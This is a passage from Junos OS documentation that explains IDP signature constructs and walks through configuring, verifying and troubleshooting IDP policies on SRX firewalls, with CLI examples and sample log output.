multiplier	Specify the value to be multiplied against the bytes read.
offset	Mention the offset variable name or offset value to be used.
post-offset	Specify the number of bytes to skip forward or backward (-65535..65535).
relative	Specify whether to use an offset relative to last pattern match or not.
string	Specify the data type in which string data should be parsed.

- **Byte math**—The byte math keyword allows you to perform a mathematical operation on an extracted value, a specified value, or existing variable. It stores the outcome in a new resulting variable. The operations such as 1) '+' | '-' | '*' | '/' | '<<' | '>>' are supported. It can be both relative and non relative. For example:

```

<SLE_Constructs>
  <Byte_Math>
    <Byte>4</Byte>
    <Operator>+</Operator>
    <Offset>12</Offset>
    <rValue>12</rValue>
    <Relative>True</Relative>
    <Endian>Big</Endian>
    <Bitmask>0x45</Bitmask>
    <String>dec</String>
    <align>True</align>
    <result_var>var1</result_var>
  </Byte_Math>
</SLE_Constructs>

```

Table 7 on page 68 lists the fields for the **Byte math** construct.

Table 7: Byte Math Output Fields

Field	Field Description
bitmas	Specify the bitmask (1-4 bytes) for AND operation in hexadecimal format.
bytes	Specify the number of bytes to extract from packet (1..10).
endianness	Specify the endianness with which bytes read should be processed.
offset	Specify the number of bytes in to payload to start processing (0..65535).
operator	Specify the operation to perform on extracted value.
relative	Specify whether to use an offset relative to last pattern match or not.
result	Specify the variable name to which result should be stored.
rvalue	Specify the value to use mathematical operation against.
string	Specify the data type in which string data should be parsed.

- **Is-data-at**— The is-data-at keyword allows you to verify that the payload has data at a specified location. For Example:

```

M02
    <SLE_Constructs>
    <Isdataat>
        <Value>50</Value>
        <negate>>false</negate>
    </Isdataat>
    <SLE_Constructs>

```

Table 8 on page 68 lists the fields for the **Is-data-at** construct.

Table 8: Isdataat Output Fields

Field	Field Description
negate	Negates the results of the is-data-at test.
offset	Mention the offset variable name or offset value to be used.

Table 8: Isdataat Output Fields (continued)

Field	Field Description
relative	Specify whether to use an offset relative to last pattern match or not

- **Detection Filter**— The detection filter defines the rate at which the attack should match. A count is maintained for either source or destination as per the option value specified in signature. Detection filter is outside **<SLE_Constructs>** as this is specified per attack and not per member of attack. From same source IP, if an attack is detected 5 times in an interval of 10 seconds, it will be flagged as an attack. If an attack is detected 5 times in an interval of 10 seconds from the same source IP, it will be flagged as an attack.

For Example:

```
<Detection_filter>
  <count>5</count>
  <scope>src</scope>          other options dst/session
  <time>10</time>
</Detection_filter>
```

3

CHAPTER

Configuring IDP Policies

IDP Policies | **71**

Predefined IDP Policy Templates | **92**

IDP Policy Rules and IDP Rule Bases | **96**

Attack Objects and Object Groups for IDP Policies | **127**

Applications and Application Sets for IDP Policies | **231**

IDP Policies

IN THIS SECTION

- [IDP Policies Overview | 71](#)
- [Understanding IDP Policy Support for Unified Policies | 74](#)
- [Understanding Multiple IDP Policies for Unified Policies | 74](#)
- [IDP Policy Selection for Unified Policies | 75](#)
- [Example: Configuring Multiple IDP Policies and a Default IDP Policy for Unified Security Policies | 78](#)
- [Example: Enabling IDP in a Traditional Security Policy | 83](#)
- [Verifying the IDP Policy Compilation and Load Status | 88](#)

The Junos OS Intrusion Detection and Prevention (IDP) policy enables you to selectively enforce various attack detection and prevention techniques on network traffic passing through an IDP-enabled device. It allows you to define policy rules to match a section of traffic based on a zone, network, and application, and then take active or passive preventive actions on that traffic.

For more information, see the following topics:

IDP Policies Overview

An IDP policy defines how your device handles the network traffic. It allows you to enforce various attack detection and prevention techniques on traffic traversing your network.

A policy is made up of *rule bases*, and each rule base contains a set of *rules*. You define rule parameters, such as traffic match conditions, action, and logging requirements, then add the rules to rule bases. After you create an IDP Policy by adding rules in one or more rule bases, you can select that policy to be the active policy on your device.

Junos OS allows you to configure and apply multiple IDP policies. Starting with Junos OS Release 15.1X49-D20 and Junos OS Release 17.3R1, validation of configurations is done for the IDP policy that is configured as an active policy. You can install the same IDP policy on multiple devices, or you can install a unique IDP policy on each device in your network. A single policy can contain only one instance of any type of rule base.

NOTE: The IDP feature is enabled by default. No license is required. Custom attacks and custom attack groups in IDP policies can also be configured and installed even when a valid license and signature database are not installed on the device.

Starting in Junos OS Release 18.4R1, when a new IDP policy is loaded, the existing sessions are inspected using the newly loaded policy and the existing sessions not ignored for IDP processing.

The following list described the IDP inspection changes for the existing sessions after a new policy is loaded:

- Packet-based signatures - IDP inspection continues for packet-based attacks with the new IDP policy.
- Stream-based signatures - IDP inspection continues for stream-based attacks from the new IDP policy with the end offset number less than the number of bytes passed for that flow.
- Context-based signatures - IDP inspection continues for context-based attacks created by the detector after a new IDP policy is loaded, with an exception that the new policy that is loaded with the new detector.

The following IDP policies are supported:

- DMZ_Services
- DNS_Services
- File_Server
- Getting_Started
- IDP_Default
- Recommended
- Web_Server

You can perform the following tasks to manage IDP policies:

- Create new IDP policies starting from scratch. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).
- Create an IDP policy starting with one of the predefined templates provided by Juniper Networks (see [“Understanding Predefined IDP Policy Templates” on page 92](#)).
- Add or delete rules within a rule base. You can use any of the following IDP objects to create rules:

- Zone

NOTE: You can configure source-address and source-except addresses when from-zone is any, and similarly to have destination-address and destination-except addresses when to-zone is any.

- Network objects available in the base system
- Predefined service objects provided by Juniper Networks
- Custom application objects
- Predefined attack objects provided by Juniper Networks
- Create custom attack objects (see [“Example: Configuring IDP Signature-Based Attacks” on page 222](#)).
- Update the signature database provided by Juniper Networks. This database contains all predefined objects.
- Maintain multiple IDP policies. Any one of the policies can be applied to the device.

The IDP policies for each user logical system are compiled together and stored on the data plane memory. To estimate adequate data plane memory for a configuration, consider these two factors:

- IDP policies applied to each user logical system are considered unique instances because the ID and zones for each user logical system are different. Estimates need to consider the combined memory requirements for all user logical systems.
- As the application database increases, compiled policies requires more memory. Memory usage should be kept below the available data plane memory to allow for database increases.

SEE ALSO

[Understanding IDP Policy Rules | 97](#)

[Understanding IDP Terminal Rules | 118](#)

[Understanding IDP Application Sets | 231](#)

[Understanding Custom Attack Objects | 145](#)

Understanding IDP Policy Support for Unified Policies

With the support of IDP policy within unified security policy:

- IDP policy is activated using the **set security policies from-zone <zone-name> to-zone <zone-name> policy <policy-name> then permit application-services idp-policy <idp-policy-name>** command.
- With the IDP policy being made available within the unified security policy all the IDP matches will be handled within the unified policy unless explicit source, destination, or application is defined (traditional policy).
- You can additionally configure match conditions in IDP to achieve additional inspection granularity.
- Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, as the match happens in the security policy itself.
- Layer 7 application might get changed during a session lifetime and this application change might lead to disabling of IDP service for the session.
- Initial security policy match might result in single or multiple policy matches. As a part of session interest check IDP will be enabled if IDP policy is present in any of the matched rules.

If you have configured a traditional security policy (with 5-tuples matching condition or dynamic-application configured as none) and an unified policy (with 6-tuple matching condition), the traditional security policy matches the traffic first, prior to the unified policy.

When you configure a unified policy with a dynamic application as one of the matching condition, the configuration eliminates the additional steps involved in IDP policy configuration. All the IDP policy configurations are handled within the unified security policy and simplifies the task of configuring IDP policy to detect any attack or intrusions for a given session.

Understanding Multiple IDP Policies for Unified Policies

When security devices are configured with unified policies, you can configure multiple IDP policies and set one of those policies as the default IDP policy

If multiple IDP policies are configured for a session and when policy conflict occurs, the device applies the default IDP policy for that session and thus resolves any policy conflicts.

NOTE: If you have configured two or more IDP policies in a unified security policy, then you must configure the default IDP policy.

To configure the IDP policy as the default policy, use the **set security idp default-policy *policy-name*** command.

The initial security policy lookup phase, which occurs prior to a dynamic application being identified, might result in multiple potential policy matches. IDP is enabled on the session if at least one of the matched security policies have an IDP policy configured.

If only one IDP policy is configured in the potential policy list, then that IDP policy is applied for the session.

If there are multiple IDP policies configured for a session in the potential policy list, then the device applies the IDP policy that is configured as default the IDP policy.

After dynamic applications are identified for a session, if the final matched policy has IDP policies configured that are different from the default IDP policy, then policy relookup is performed, and the IDP policy configured for the final matched policy is applied.

If the final matched security policy has the same IDP policy that was configured during the initial security policy lookup, then that IDP policy is applied for the session.

If the final matched security policy does not have an IDP policy configured, then IDP processing is disabled for the session.

Benefits of Multiple IDP Policies and Default IDP Policy Configuration for Unified Policies

- Provides the flexibility to maintain and use multiple IDP policies.
- Handles policy conflicts using the default IDP policy configuration.

IDP Policy Selection for Unified Policies

This topic provides details on IDP policy selection for unified policies.

IDP Policy Selection with a Single IDP Policy

When a security policy is processed for a session, initial security policy match might result in single or multiple policy matches. If application cache is present, policy match will result in single policy match.

As a part of the session interest check, IDP is enabled if an IDP policy is present in any of the matched rules.

After dynamic application identification is performed, policy relookup is performed by the security policy. Layer 7 application services (IDP) are informed to disable themselves, if IDP is not configured on the final matched policy. With the IDP policy being made available within the unified security policy, all the IDP matches are handled within the unified policy unless explicit source, destination, or application is defined

(traditional policy). Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, because the match happens in the security policy itself. [Table 9 on page 76](#) provides example of IDP policy selection within a security policy.

[Figure 1 on page 76](#) and [Figure 2 on page 77](#) provide the workflow details for single and multiple IDP policy selection for unified policies.

Table 9: Example of Policy Selection Within a Security Policy

Security Policy	Source Zone	Source Address	Destination Zone	Destination Address	Dynamic Application	Application service	Policies
P1	In	1.1.1.1	Out	Any	HTTP	IDP	Recommended
P2	In	1.1.1.1	Out	Any	GMAIL	UTM	utm_policy_1

Figure 1: IDP Processing for Flow First Path




Figure 2: IDP Processing After Final Policy Lookup



IDP Policy Selection with Multiple IDP Policies

If there are multiple policies present in the potential policy list with different IDP policies, then the device applies the IDP policy that is configured as default IDP policy.

After dynamic applications are identified, if the final matched policy has IDP policies configured that are different from the default IDP policy, then policy re-lookup is performed, and the IDP policy configured for the final matched policy is applied.

If the final matched security policy does not have an IDP policy configured, then IDP processing is disabled for the session.

Table 10: Example of Policy Selection within a Security Policy

Policy	Source Zone	Source Address	Destination Zone	Destination Address	Dynamic Application	Application service	Policies
P1	In	1.1.1.1	Out	Any	HTTP	IDP	recommended
P2	In	1.1.1.1	Out	Any	GMAIL	UTM	utm_policy_1
P3	In	any	Out	Any	GMAIL	IDP	idpengine

Considering the example security policies configured for a session:

- **If security policy P1 and policy P3 match for a session**

IDP Policy conflict is observed. So, the IDP policy that is configured as default IDP policy is applied in this case.

After the final security policy match, IDP policy re-lookup is performed based on matched IDP policies. If the final matched security policy is policy P1, then IDP policy which is named recommended is applied for the session.

- **If security policy P1 and policy P2 match for a session**

Since there is only one IDP policy configured in the matched security policies, IDP policy which is named recommended is applied for the session.

If the final matched security policy is policy P1 then the session inspection continues to apply IDP policy named recommended. If the final matched security policy is policy P2 then IDP is disabled and ignores the session.

Example: Configuring Multiple IDP Policies and a Default IDP Policy for Unified Security Policies

IN THIS SECTION

- [Requirements | 78](#)
- [Overview | 79](#)
- [Configuration | 79](#)
- [Verification | 82](#)

For transit traffic to pass through IDP inspection, you configure a security policy and enable IDP application services on all traffic that you want to inspect.

This example shows how to configure a security policy to enable IDP services for the first time on traffic flowing on the device.

Requirements

Before you begin, install or verify an IDP feature license.

This example uses the following hardware and software components:

- An SRX Series device.
- Junos OS Release 18.3R1 and later.

NOTE: This configuration example was tested using an SRX1500 device running Junos OS Release 18.3R1. However, you can use the same configuration on SRX300 line, SRX550M, SRX4100, SRX4200, and SRX5000 line devices using the latest releases of Junos OS.

Overview

In this example, you configure two security policies to enable IDP services on an SRX1500 device to inspect all traffic from the trust zone to the untrust zone.

As a first step, you must download and install the signature database from the Juniper Networks website. Next, download and install the predefined IDP policy templates and activate the predefined policy “Recommended” as the active policy.

In SRX 18.2 below version, only one IDP policy name can be used for all firewall rules and active-policy works in all security director versions.

As of Junos SRX 18.2, the traditional policy style of using only one active IDP policy name for all firewall rules via **set security idp active-policy** has been deprecated.

Instead the configuration style uses the same for Traditional Policies as that of Unified policies by referring to IDP policy is handled in the security policies **set security policies from-zone <zone-name> to-zone <zone-name> policy <policy-name> then permit application-services idp-policy idp-policy-name** command.

Next, you must create two security policies from the trust zone to the untrust zone and specify actions to be taken on the traffic that matches the conditions specified in the policies.

Configuration

CLI Quick Configuration

CLI quick configuration is not available for this example, because manual intervention is required during the configuration.

Step-by-Step Procedure

1. Create two security policies for the traffic from the trust zone to the untrust zone.

NOTE: Please note the following points:

- The order of the security policies on the SRX Series device is important because Junos OS performs a policy lookup starting from the top of the list, and when the device finds a match for the traffic received, it stops policy lookup.
- The SRX Series device allows you to enable IDP processing on a security policy on a rule-by-rule basis, instead of turning on IDP inspection across the device.
- A security policy identifies what traffic is to be sent to the IDP engine, and then the IDP engine applies inspection based on the contents of that traffic. Traffic that matches a security policy in which IDP is not enabled completely bypasses IDP processing. Traffic that matches a security policy marked for IDP processing enables the IDP policy that is configured in that particular security policy.

Create a security policy P1 with a dynamic application as the match criteria.

```
[edit security policies]
user@host# set from-zone trust to-zone untrust policy P1 match source-address any
user@host# set from-zone trust to-zone untrust policy P1 match destination-address any
user@host# set from-zone trust to-zone untrust policy P1 match application junos-defaults
user@host# set from-zone trust to-zone untrust policy P1 match dynamic-application junos:HTTP
```

Create a security policy P2 with a dynamic application as the match criteria.

```
[edit security policies]
user@host# set from-zone trust to-zone untrust policy P2 match source-address any
user@host# set from-zone trust to-zone untrust policy P2 match destination-address any
user@host# set from-zone trust to-zone untrust policy P2 match application junos-defaults
user@host# set from-zone trust to-zone untrust policy P2 match dynamic-application junos:GMAIL
```

2. Define the IDP policies that you want to configure in security policies.

```
[edit]
user@host# set security idp idp-policy recommended
user@host# set security idp idp-policy idpengine
```

3. Configure the IDP policies as per steps in [“IDP Policy Rules and IDP Rule Bases”](#) on page 96, then configure one of the IDP policies (Recommended) as the default IDP policy.

```
[edit]
```

```
user@host# set security idp default-policy recommended
```

4. Confirm the default policy configured on your device.

```
[edit]
user@host# show security idp default-policy
```

```
default-policy recommended;
```

5. Specify the action to be taken on traffic that matches conditions specified in the security policy. The security policy action must be to permit the flow.

```
[edit security policies]
user@host# set from-zone trust to-zone untrust policy P1 then permit application-services idp-policy
recommended
user@host# set from-zone trust to-zone untrust policy P2 then permit application-services idp-policy
idpengine
```

In SRX 18.3 versions and above, security policies may use different a different IDP policy allowing unique IDP rules processing for each security-policy. When multiple IDP rules are used on security policies an IDP default-policy is required to be configured.

Results

From configuration mode, confirm your configuration by entering the **show security policies** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security policies
from-zone trust to-zone untrust {
  policy P1 {
    match {
      source-address any;
      destination-address any;
      application junos-http;
    }
    then {
      permit {
        application-services {
          idp-policy recommended;
        }
      }
    }
  }
}
```

```

    }
  }
}
}
}
from-zone trust to-zone untrust {
  policy P2 {
    match {
      source-address any;
      destination-address any;
      application junos : GMAIL;
    }
    then {
      permit {
        application-services {
          idp-policy idpengine;
        }
      }
    }
  }
}
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

Verifying the IDP Configuration

Purpose

Verify that the IDP configuration is working properly.

Action

From operational mode, enter the **show security idp status** command.

```
user@host> show security idp status detail
```

```

PIC : FPC 0 PIC 0:
State of IDP: Default,  Up since: 2013-01-22 02:51:15 GMT-8 (2w0d 20:30 ago)

Packets/second: 0                      Peak: 0 @ 2013-02-05 23:06:20 GMT-8
KBits/second   : 0                      Peak: 0 @ 2013-02-05 23:06:20 GMT-8
Latency (microseconds): [min: 0] [max: 0] [avg: 0]

```

```

Packet Statistics:
  [ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:
  ICMP: [Current: 0] [Max: 0 @ 2013-02-05 23:06:20 GMT-8]
  TCP: [Current: 0] [Max: 0 @ 2013-02-05 23:06:20 GMT-8]
  UDP: [Current: 0] [Max: 0 @ 2013-02-05 23:06:20 GMT-8]
  Other: [Current: 0] [Max: 0 @ 2013-02-05 23:06:20 GMT-8]

Session Statistics:
  [ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

```

ID	Name	Sessions	Memory	Detector
0	Recommended	0	2233	12.6.160121210

Meaning

The sample output shows the Recommended predefined IDP policy as the active policy.

Example: Enabling IDP in a Traditional Security Policy

IN THIS SECTION

- [Requirements | 84](#)
- [Overview | 84](#)
- [Configuration | 85](#)
- [Verification | 87](#)

As of Junos SRX 18.2, the traditional policy style of using only one active IDP policy name for all firewall rules via **set security idp active-policy** has been deprecated.

Instead the configuration style uses the same for Traditional Policies as that of Unified policies by referring to IDP policy is handled in the security policies **set security policies from-zone <zone-name> to-zone <zone-name> policy <policy-name> then permit application-services idp-policy idp-policy-name** command.

This example shows how to configure two security policies to enable IDP services on all HTTP and HTTPS traffic flowing in both directions on a security device. This type of configuration can be used to monitor

traffic to and from a secure area of an internal network as an added security measure for confidential communications.

NOTE: In this example, **Zone2** is part of the internal network.

Requirements

Before you begin:

- Configure network interfaces.
- Create security zones. See *Example: Creating Security Zones*.
- Configure applications. See [“Example: Configuring IDP Applications and Services” on page 235](#).
- Configuring IDP Policies. See [“IDP Policy Rules and IDP Rule Bases” on page 96](#).

Overview

For transit traffic to pass through IDP inspection, you configure a security policy and enable IDP application services on all traffic that you want to inspect. Security policies contain rules defining the types of traffic permitted on the network and the way that the traffic is treated inside the network. Enabling IDP in a security policy directs traffic that matches the specified criteria to be checked against the IDP rulebases.

NOTE: IDP is enabled by default. No license is required. Custom attacks and custom attack groups in IDP policies can be configured and installed even when a valid license and signature database are not installed on the device.

To allow transit traffic to pass through without IDP inspection, specify a *permit* action for the rule without enabling the IDP application services. Traffic matching the conditions in this rule passes through the device without IDP inspection.

This example shows how to configure two policies, `idp-app-policy-1` and `idp-app-policy-2`, to enable IDP services on all HTTP and HTTPS traffic flowing in both directions on the device. The `idp-app-policy-1` policy directs all HTTP and HTTPS traffic flowing from previously configured Zone1 to Zone2 to be checked against IDP rulebases. The `idp-app-policy-2` policy directs all HTTP and HTTPS traffic flowing from Zone2 to Zone1 to be checked against IDP rulebases.

NOTE: The action set in the security policy action must be *permit*. You cannot enable IDP for traffic that the device denies or rejects.

If you have configured a traditional security policy (with 5-tuples matching condition or dynamic application configured as none) and an unified policy (with 6-tuple matching condition), the traditional security policy matches the traffic first, prior to the unified policy.

When you configure a unified policy with a dynamic application as one of the matching condition, the configuration eliminates the additional steps of configuring, source and destination address, source destination except, from and to zones, or application. All the IDP policy configurations are handled within the unified security policy and simplifies the task of configuring IDP policy to detect any attack or intrusions for a given session. Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, as the match happens in the security policy itself.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match source-address any
set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match destination-address any
set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match application junos-http
set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match application junos-https
set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 then permit application-services
idp
set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match source-address any
set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match destination-address any
set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match application junos-http
set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match application junos-https
set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 then permit application-services
idp
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To enable IDP services on all HTTP and HTTPS traffic flowing in both directions on the device:

1. Create a security policy for traffic flowing from Zone1 to Zone2 that has been identified as junos-http or junos-https application traffic.

```

user@host# set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match
source-address any
user@host# set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match
destination-address any
user@host# set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match application
junos-http
user@host# set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 match application
junos-https

```

2. Specify the action to be taken on Zone1 to Zone2 traffic that matches conditions specified in the policy.

```

user@host# set security policies from-zone Zone1 to-zone Zone2 policy idp-app-policy-1 then permit
application-services idp

```

3. Create another security policy for traffic flowing in the opposite direction that has been identified as junos-http or junos-https application traffic.

```

user@host# set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match
source-address any
user@host# set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match
destination-address any
user@host# set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match application
junos-http
user@host# set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 match application
junos-https

```

4. Specify the action to be taken on traffic that matches the conditions specified in this policy.

```

user@host# set security policies from-zone Zone2 to-zone Zone1 policy idp-app-policy-2 then permit
application-services idp

```

5. Configure the active-policy.

```

user@host# set security idp active-policy recommended

```

Results

From configuration mode, confirm your configuration by entering the **show security policies** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```

[edit]
user@host# show security policies
from-zone Zone1 to-zone Zone2 {
  policy idp-app-policy-1 {
    match {
      source-address any;
      destination-address any;
      application [junos-http junos-https];
    }
    then {
      permit {
        application-services {
          idp;
        }
      }
    }
  }
}
from-zone Zone2 to-zone Zone1 {
  policy idp-app-policy-2 {
    match {
      source-address any;
      destination-address any;
      application [junos-http junos-https];
    }
    then {
      permit {
        application-services {
          idp;
        }
      }
    }
  }
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 88](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the security policy configuration is correct.

Action

From operational mode, enter the **show security policies** command.

Verifying the IDP Policy Compilation and Load Status

Purpose

Display the IDP log files to verify the IDP policy load and compilation status. When activating an IDP policy, you can view the IDP logs and verify if the policy is loaded and compiled successfully.

Action

To track the load and compilation progress of an IDP policy, configure either one or both of the following in the CLI:

- You can configure a log file, which will be located in **/var/log/**, and set trace option flags to record these operations:

```
user@host# set security idp traceoptions file idpd
user@host# set security idp traceoptions flag all
```

- You can configure your device to log system log messages to a file in the **/var/log** directory:

```
user@host# set system syslog file messages any any
```

After committing the configuration in the CLI, enter either of the following commands from the shell prompt in the UNIX-level shell:

Sample Output

```
user@host> start shell
```

```
user@host% tail -f /var/log/idpd
```

```

Aug 3 15:46:42 chiron clear-log[2655]: logfile cleared
Aug 3 15:47:12 idpd_config_read: called: check: 0
Aug 3 15:47:12 idpd commit in progres ...
Aug 3 15:47:13 Entering enable processing.
Aug 3 15:47:13 Enable value (default)
Aug 3 15:47:13 IDP processing default.
Aug 3 15:47:13 idp config knob set to (2)
Aug 3 15:47:13 Warning: active policy configured but no application package
installed, attack may not be detected!
Aug 3 15:47:13 idpd_need_policy_compile:480 Active policy path
/var/db/idpd/sets/idpengine.set
Aug 3 15:47:13 Active Policy (idpengine) rule base configuration is changed so
need to recompile active policy
Aug 3 15:47:13 Compiling policy idpengine....
Aug 3 15:47:13 Apply policy configuration, policy ops bitmask = 41
Aug 3 15:47:13 Starting policy(idpengine) compile with compress dfa...
Aug 3 15:47:35 policy compilation memory estimate: 82040
Aug 3 15:47:35 ...Passed
Aug 3 15:47:35 Starting policy package...
Aug 3 15:47:36 ...Policy Packaging Passed
Aug 3 15:47:36 [get_secupdate_cb_status] state = 0x1
Aug 3 15:47:36 idpd_policy_apply_config idpd_policy_set_config()
Aug 3 15:47:36 Reading sensor config...
Aug 3 15:47:36 sensor/idp node does not exist, apply defaults
Aug 3 15:47:36 sensor conf saved
Aug 3 15:47:36 idpd_dev_add_ipc_connection called...
Aug 3 15:47:36 idpd_dev_add_ipc_connection: done.
Aug 3 15:47:36 idpd_policy_apply_config: IDP state (2) being set
Aug 3 15:47:36 idpd_comm_server_get_event:545: evGetNext got event.
Aug 3 15:47:36 idpd_comm_server_get_event:553: evDispatch OK
Aug 3 15:47:36 Apply policy configuration, policy ops bitmask = 4
Aug 3 15:47:36 Starting policy load...
Aug 3 15:47:36 Loading policy(/var/db/idpd/bins/idpengine.bin.gz.v +
/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v +
/var/db/idpd/bins/compressed_ai.bin)...
Aug 3 15:47:36 idpd_dev_add_ipc_connection called...
Aug 3 15:47:36 idpd_dev_add_ipc_connection: done.
Aug 3 15:47:37 idpd_policy_load: creating temp tar directory
'/var/db/idpd//bins/52b58e5'
Aug 3 15:47:37 sc_policy_unpack_tgz: running addver cmd '/usr/bin/addver -r
/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v
/var/db/idpd//bins/52b58e5/___temp.tgz > /var/log/idpd.addver'
Aug 3 15:47:38 sc_policy_unpack_tgz: running tar cmd '/usr/bin/tar -C
/var/db/idpd//bins/52b58e5 -xzf /var/db/idpd//bins/52b58e5/___temp.tgz'

```

```

Aug  3 15:47:40 idpd_policy_load: running cp cmd 'cp
/var/db/idpd//bins/52b58e5/detector4.so /var/db/idpd//bins/detector.so'
Aug  3 15:47:43 idpd_policy_load: running chmod cmd 'chmod 755
/var/db/idpd//bins/detector.so'
Aug  3 15:47:44 idpd_policy_load: running rm cmd 'rm -fr /var/db/idpd//bins/52b58e5'
Aug  3 15:47:45 idpd_policy_load: detector version: 10.3.160100209
Aug  3 15:47:45 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:45 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:45 idp_policy_loader_command: sc_klibs_subsys_policy_pre_compile()
returned 0 (EOK)
Aug  3 15:47:45 idpd_policy_load: IDP_LOADER_POLICY_PRE_COMPILE returned EAGAIN,
retrying... after (5) secs
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idp_policy_loader_command: sc_klibs_subsys_policy_pre_compile()
returned 0 (EOK)
Aug  3 15:47:50 idpd_policy_load: idp policy parser pre compile succeeded, after
(1) retries
Aug  3 15:47:50 idpd_policy_load: policy parser compile subs s0 name
/var/db/idpd/bins/idpengine.bin.gz.v.1 buf 0x0 size 0zones 0xee34c7 z_size 136
detector /var/db/idpd//bins/detector.so ai_buf 0x0 ai_size 0 ai
/var/db/idpd/bins/compressed_ai.bin
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_policy_load: idp policy parser compile succeeded
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_policy_load: idp policy pre-install succeeded
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_policy_load: idp policy install succeeded
Aug  3 15:47:50 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:50 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:50 idpd_policy_load: idp policy post-install succeeded
Aug  3 15:47:51 IDP policy[/var/db/idpd/bins/idpengine.bin.gz.v] and
detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v]
loaded successfully.
Aug  3 15:47:51 Applying sensor configuration
Aug  3 15:47:51 idpd_dev_add_ipc_connection called...
Aug  3 15:47:51 idpd_dev_add_ipc_connection: done.

```

```

Aug  3 15:47:51 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:51 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:51 idpd_comm_server_get_event:545: evGetNext got event.
Aug  3 15:47:51 idpd_comm_server_get_event:553: evDispatch OK
Aug  3 15:47:51
...idpd commit end
Aug  3 15:47:51 Returning from commit mode, status = 0.
Aug  3 15:47:51 [get_secupdate_cb_status] state = 0x1
Aug  3 15:47:51 Got signal SIGCHLD....

```

Sample Output

```
user@host> start shell
```

```
user@host% tail -f /var/log/messages
```

```

Aug  3 15:46:56 chiron mgd[2444]: UI_COMMIT_PROGRESS: Commit operation in progress:
no commit script changes
Aug  3 15:46:56 chiron mgd[2444]: UI_COMMIT_PROGRESS: Commit operation in progress:
no transient commit script changes
Aug  3 15:46:56 chiron mgd[2444]: UI_COMMIT_PROGRESS: Commit operation in progress:
finished loading commit script changes
Aug  3 15:46:56 chiron mgd[2444]: UI_COMMIT_PROGRESS: Commit operation in progress:
exporting juniper.conf
.....
Aug  3 15:47:51 chiron idpd[2678]: IDP_POLICY_LOAD_SUCCEEDED: IDP
policy[/var/db/idpd/bins/idpengine.bin.gz.v] and
detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v]
loaded successfully(Regular load).
Aug  3 15:47:51 chiron idpd[2678]: IDP_COMMIT_COMPLETED: IDP policy commit is
complete.
.....
Aug  3 15:47:51 chiron chiron sc_set_flow_max_sessions: max sessions set 16384

```

Meaning

Displays log messages showing the procedures that run in the background after you commit the **set security idp active-policy** command. This sample output shows that the policy compilation, sensor configuration, and policy load are successful.

RELATED DOCUMENTATION

[Intrusion Detection and Prevention Overview | 30](#)

Predefined IDP Policy Templates

IN THIS SECTION

- [Understanding Predefined IDP Policy Templates | 92](#)
- [Downloading and Using Predefined IDP Policy Templates \(CLI Procedure\) | 94](#)

Juniper Networks provides predefined policy templates that you can use as a starting point for creating your own policies. Each template is set of rules of a specific rulebase type that you can copy and then update according to your requirements.

